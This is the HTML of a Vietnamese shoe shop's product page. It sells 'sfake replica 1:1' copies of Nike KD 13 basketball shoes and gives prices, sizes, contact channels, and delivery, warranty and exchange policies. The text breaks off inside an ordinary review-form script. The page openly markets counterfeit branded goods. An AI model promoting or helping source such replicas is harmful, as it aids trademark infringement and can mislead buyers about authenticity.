<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-1024x768h.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="additional-images"><div class="additional-image" data-index="0">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="1">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="2">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="3">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="4">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="5">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-256x192w.jpg" alt="Giày Nike KD 13 Trắng Vàng hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike KD Kelvin Durant 13 Trắng Vàng hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 13 White Gold&quot;}]' data-options='{"thumbWidth":128,"thumbConHeight":96,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div><div class="product-blocks blocks-image"><div class="product-blocks-image product-blocks-301 grid-rows"><div class="grid-row grid-row-301-1"><div class="grid-cols"><div class="grid-col grid-col-301-1-1"><div class="grid-items"><div class="grid-item grid-item-301-1-1-1"><div class="module module-blocks module-blocks-300 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><h3 style="text-align: left; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding: 0px 0px 2px; border: 0px; outline: 0px; font-weight: 700; font-family: &quot;Roboto Slab&quot;; font-size: 15px; color: rgb(51, 55, 69);">THÔNG TIN CỬA HÀNG</h3><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Cửa hàng: &nbsp;<strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; letter-spacing: 1px;">NeverStopShop.com</strong></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Địa chỉ: 115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Hotline: <a href="https://zalo.me/0768080730" target="_blank"><u>076 8080 730 ( Zalo )</u></a><br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Giờ làm việc: 14:00 - 22:00 ( Hằng ngày )</font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Fanpage: <a href="https://www.facebook.com/neverstopshop.sneakerz/"><u>@NeverStopShop.sneakerz</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Instagram: <a href="https://www.instagram.com/neverstopshop.comm/"><u>@NeverStopShop.comm</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Shopee: <a href="https://shopee.vn/neverstopshop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Telegram: <a href="https://t.me/NeverStopShop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Tiktok: <a href="https://www.tiktok.com/@neverstopshop.com"><u>@NeverStopShop.com</u></a> / <a href="https://www.tiktok.com/@neverstopshopz"><u>@NeverStopShopz</u></a></font></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Nike KD 13 White Gold</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>
Dựa vào 0 đánh giá.			</a>
<b>-</b>
<a>Viết đánh giá</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">1.050.000đ</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-model"><b>• Mã sản phẩm:</b> <span>NK1756</span></li></ul></div></div><div class="product-options"><h3 class="options-title title">Tùy chọn đang có</h3><div class="form-group required  product-option-radio push-option">
<label class="control-label">Kích cỡ</label><div id="input-option3385"><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27415" />
<span class="option-value">
Size 40
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27416" />
<span class="option-value">
Size 41
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27417" />
<span class="option-value">
Size 42
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27418" />
<span class="option-value">
Size 43
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27419" />
<span class="option-value">
Size 44
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27420" />
<span class="option-value">
Size 45
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3385]" value="27421" />
<span class="option-value">
Size 46
</span>
</label></div></div></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Số lượng</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="3234" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Mua hàng</span>" class="btn btn-cart" ><span class="btn-text">Mua hàng</span></a><div class="extra-group">
<a class="btn btn-extra btn-extra-46 btn-1-extra"   href="https://zalo.me/01268080730" target="_blank" data-product_id="3234" data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>"><span class="btn-text">Đặt hàng qua Zalo</span></a>
<a class="btn btn-extra btn-extra-93 btn-2-extra"   href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3234" data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>"><span class="btn-text">Đặt hàng qua Facebook</span></a></div></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="parent.wishlist.add(3234);"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="parent.compare.add(3234);"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="product-blocks-details product-blocks-458 grid-rows"><div class="grid-row grid-row-458-1"><div class="grid-cols"><div class="grid-col grid-col-458-1-1"><div class="grid-items"><div class="grid-item grid-item-458-1-1-1"><div id="gallery-69716117a0cd5" class="module module-gallery module-gallery-430"><div class="module-body"><div class="module-item module-item-1">
<a href=""  title="">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/MainBanner/Lich-order-tet-2026-mobiles-750x700.jpg"  alt="" width="" height=""/>
</span>
</a></div></div><div class="lightgallery" data-images='[]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-430","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div></div><div class="product-blocks-details product-blocks-390 grid-rows"><div class="grid-row grid-row-390-1"><div class="grid-cols"><div class="grid-col grid-col-390-1-1"><div class="grid-items"><div class="grid-item grid-item-390-1-1-1"><div class="module module-blocks module-blocks-391 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p style="line-height:22px">• Tình trạng:&nbsp;<font face="Roboto Slab" color="#ff0000"><b style="">╳&nbsp;&nbsp;HÀNG ORDER, KHÔNG CÓ SẴN</b></font></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ? ]</font></b><i> Hàng order khoảng 2-3 tuần về,&nbsp;</i><i>liên hệ shop để được tư vấn cách thức đặt hàng chi tiết.</i></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ! ]</font></b> <i>Mẫu này có thể có sẵn tại shop, bạn check xem tại danh mục này nhé &gt;&gt; <a href="https://neverstopshop.com/Hang-co-san-tai-shop?limit=255"><b><u><font color="#0000ff">Hàng có sẵn tại shop</font></u></b></a></i></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="product-blocks-default product-blocks-35 grid-rows"><div class="grid-row grid-row-35-1"><div class="grid-cols"><div class="grid-col grid-col-35-1-1"><div class="grid-items"><div class="grid-item grid-item-35-1-1-1"><div class="module module-blocks module-blocks-48 blocks-tabs"><div class="module-body"><div class="tabs-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#blocks-697161173c02c-tab-1" data-toggle="tab">MÔ TẢ SẢN PHẨM</a></li><li class="tab-2">
<a href="#blocks-697161173c02c-tab-2" data-toggle="tab">CHÍNH SÁCH GIAO HÀNG</a></li><li class="tab-3">
<a href="#blocks-697161173c02c-tab-3" data-toggle="tab">CHÍNH SÁCH BẢO HÀNH</a></li><li class="tab-4">
<a href="#blocks-697161173c02c-tab-4" data-toggle="tab">CHÍNH SÁCH ĐỔI HÀNG</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active no-expand" id="blocks-697161173c02c-tab-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-2.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-3.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-4.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-5.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ NIKE KD 13 White Gold hàng đẹp chuẩn sfake replica giá rẻ tốt nhất HCM" title="Giày bóng rổ NIKE KD 13 White Gold hàng chuẩn replica giá rẻ tốt nhất tại NeverStopShop.com HCM" longdesc="Giày bóng rổ Nike KD Kelvin Durant 13 Trắng Vàng cổ cao nam replica 1:1 chính hãng real giá rẻ cạnh tranh HCM" src="https://neverstopshop.com/image/catalog/Nike-KD-13/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-6.jpg"></p></div></div></div></div><div class="module-item module-item-2 tab-pane" id="blocks-697161173c02c-tab-2"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color:#cf392a; font-size: 20px;">CHÍNH SÁCH GIAO HÀNG</strong></p><p><span style="font-size: 18px; line-height: 25px;">+ Quý khách sẽ được <b>MIỄN PHÍ SHIP COD TOÀN QUỐC&nbsp;</b>khi mua giày tại <b>NeverStopShop.com</b>.</span></p><p><span style="font-size:18px;line-height:25px;">
+ Quý khách nhận hàng thanh toán và được kiểm hàng trước khi nhận hàng.</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian ship: 2~4 ngày tùy tình hình vận chuyển.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với khách hàng ở HCM có nhu cầu <b>giao hẹn giờ</b> hoặc <b>giao hoả tốc 1~2 giờ</b>, phí ship ước tính trung bình 20~70k tùy khu vực và thời điểm giao hàng.</span></p></div></div></div></div><div class="module-item module-item-3 tab-pane" id="blocks-697161173c02c-tab-3"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;">CHÍNH SÁCH BẢO HÀNH</strong><br></p><p><span style="font-size:18px;line-height:25px;">+ Tất cả giày khi mua tại <b>NeverStopShop.com</b> đều sẽ được <strong>bảo hành keo hoàn toàn miễn phí trọn đời.</strong></span></p><p><span style="font-size:18px;line-height:25px;">+ Bảo hành keo cho giày và các vấn đề liên quan đến keo như: hở keo, chi tiết bị bong sút...&nbsp;</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian sửa chữa: 2~5 ngày (tùy mức độ)</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm sẽ không được bảo hành khi: Sản phẩm sử dụng đã quá cũ, đế lão hóa và không còn độ bám của keo chỉ, sản phẩm bị trày xước, bị hao mòn tự nhiên trong quá trình sử dụng, ố vàng, ra màu do giặt tẩy, hư hỏng do tiếp xúc hóa chất hoặc bị cháy, bị vật sắc nhọn cắt hoặc đâm thủng, sản phẩm bị thú vật cắn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với quý khách ở xa, tỉnh/thành khác vui lòng gửi về shop để được kiểm tra và bảo hành.</span></p><p><span style="font-size:18px;line-height:25px;">*<i> <u><strong>Lưu ý</strong>:</u></i> <i>Quý khách vui lòng vệ sinh sản phẩm trước khi mang đến bảo hành!</i></span></p></div></div></div></div><div class="module-item module-item-4 tab-pane" id="blocks-697161173c02c-tab-4"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;"><strong>CHÍNH SÁCH ĐỔI HÀNG</strong></strong></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách được <strong>đổi mẫu và size trong vòng 3 ngày</strong> kể từ ngày mua sản phẩm và chỉ được đổi 1 lần duy nhất.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đổi phải đảm bảo chưa sử dụng, còn mới nguyên vẹn và phải đầy đủ box tem tag + hóa đơn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách đổi sang sản phẩm cao hơn vui lòng bù thêm tiền, đối với sản phẩm có giá trị thấp hơn cửa hàng sẽ không hoàn lại tiền, không cộng dồn sản phẩm khác.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đã sale/giảm giá không được đổi trả.</span></p><p><span style="line-height: 25px;"><span style="font-size: 18px;">+ <u style="font-weight: bold;">Đối với Hàng order, không có sẵn:</u>&nbsp;Sản phẩm được đặt hàng theo mẫu và size theo yêu cầu khách hàng nên sẽ không được đổi trả, trừ khi sản phẩm có lỗi từ nhà sản xuất.</span></span></p><p><span style="font-size:18px;line-height:25px;"><i>* <b style="text-decoration-line: underline;">Lưu ý:</b></i> <em>Sau 14h shop mới nhận đổi hàng và bảo hành giày, mong quý khách thông cảm.</em></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-35-2"><div class="grid-cols"><div class="grid-col grid-col-35-2-1"><div class="grid-items"><div class="grid-item grid-item-35-2-1-1"><div class="module module-blocks module-blocks-368 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><h3 class="title module-title block-title">Khách Hàng Đánh Giá</h3><div class="block-wrapper"><div class="block-content  block-reviews"><div class="overallrating"><div class="text-center"><p class="reviewpro_heading"> ĐÁNH GIÁ CỦA KHÁCH HÀNG</p>
<a class="btn btn-primary  openmfp "  data-toggle="tooltip" data-placement="top" title="" >Viết đánh giá</a></div></div><div id="review"></div><div id="modal" class="white-popup-block reviewpropopup  mfp-hide ">
<a class="popup-modal-dismiss" data-effect="mfp-zoom-in" href="#"></a><h2>Đánh giá sản phẩm</h2><form id="form-reviewpro" method="post" class="form-horizontal" enctype="multipart/form-data"><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_1">Tên:</label><div class="col-sm-9">
<input type="text" name="name" id="input_review_1" value="" placeholder="Tên:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_2">Email:</label><div class="col-sm-9">
<input type="text" name="email" id="input_review_2" value="" placeholder="Email:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_4">Nhận xét:</label><div class="col-sm-9"><textarea class="form-control" id="input_review_4" name="comment" placeholder="Nhận xét:"></textarea></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label">Đánh giá:</label><div class="col-sm-9"><div class="wi_row">
<label class="col-sm-3" for="input-rating">Đánh giá</label><div class="col-sm-9"><div class="rating">
<input type="radio" id="star5_8" name="rating[8]" value="5" /><div class="full" for="star5_8" title="Awesome - 5 stars"></div>
<input type="radio" id="star4_8" name="rating[8]" value="4" /><div class="full" for="star4_8" title="Pretty good - 4 stars"></div>
<input type="radio" id="star3_8" name="rating[8]" value="3" /><div class="full" for="star3_8" title="Meh - 3 stars"></div>
<input type="radio" id="star2_8" name="rating[8]" value="2" /><div class="full" for="star2_8" title="Kinda bad - 2 stars"></div>
<input type="radio" id="star1_8" name="rating[8]" value="1" /><div class="full" for="star1_8" title="Sucks big time - 1 star"></div></div></div> <script>$(".rating div").on('click', function() {
										var rating = $(this).attr('for');
										$( "#" + rating).prop( "checked", true );
									});</script> </div>
<input type="hidden" id="input_review_6" /></div></div><div class="form-group">
<label class="col-sm-3 control-label">Hình ảnh:</label><div class="col-sm-9"><div class="attachedfiles"></div>
<button type="button" id="button-review-upload" data-loading-text="Đang Xử lý..." class="btn btn-default btn-block"><i class="fa fa-upload"></i> Tải lên</button></div></div>
<input type="hidden" value="3234" name="product_id" /><div class="buttons clearfix"><div class="pull-right">
<button type="button"  id="button-reviewpro"   data-loading-text="Đang Xử lý..." class="btn btn-primary">Gửi</button></div></div></form></div> <script type="text/javascript">$('#button-reviewpro').on('click', function(){
						$.ajax({
							url: 'index.php?route=extension/reviewpro/writereviewpro',
							type: 'post',
							data: $('#form-reviewpro input[type=\'radio\']:checked, #form-reviewpro input[type=\'text\'], #form-reviewpro textarea, #form-reviewpro input[type=\'hidden\'], #form-reviewpro select, #form-reviewpro input[type=\'file\']'),
							dataType: 'json',
							beforeSend: function() {
								$('#button-reviewpro').button('loading');
							},
							complete: function() {
								$('#button-reviewpro').button('reset');
							},
							success: function(json){
								$('#form-reviewpro .text-danger').remove();
								$('#form-reviewpro .form-group').removeClass('has-error');
								if(json['error']){
									for(i in json['error']){
										var element = $('#input_review_' + i);
										$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
										$(element).parent().addClass('has-error');
									}
									
																		if(json['error']['captcha']){
										$('.g-recaptcha').after('<div class="text-danger">' + json['error']['captcha'] + '</div>');
										$('.g-recaptcha').parent().parent().addClass('has-error');
									}
																	}
								
								if(json['success']){
									$('form#form-reviewpro').html(json['success']);
								}
							},
							error: function(xhr, ajaxOptions, thrownError) {
								alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
							}
						});
					});
					
					$('button[id^=\'button-review-upload\']').on('click', function() {
						var node = this;
						$('#form-upload').remove();
						$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
						$('#form-upload input[name=\'file\']').trigger('click');
						if (typeof timer != 'undefined') {
							clearInterval(timer);
						}
						timer = setInterval(function() {
							if ($('#form-upload input[name=\'file\']').val() != '') {
								clearInterval(timer);
								$.ajax({
									url: 'index.php?route=extension/reviewpro/reviewfileupload',
									type: 'post',
									dataType: 'json',
									data: new FormData($('#form-upload')[0]),
									cache: false,
									contentType: false,
									processData: false,
									beforeSend: function() {
